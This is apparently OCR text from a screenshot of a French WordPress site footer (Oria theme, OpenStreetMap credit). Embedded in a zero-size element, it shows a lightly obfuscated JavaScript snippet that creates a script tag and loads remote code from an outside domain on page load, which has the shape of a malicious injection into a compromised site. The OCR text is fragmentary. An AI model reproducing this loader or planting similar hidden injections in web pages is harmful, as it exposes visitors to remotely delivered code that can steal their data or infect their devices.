
"var d=document,
−
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />
©
OpenStreetMap
contributors.
Fièrement propulsé par WordPress
|
Thème
Oria
par
JustFreeThemes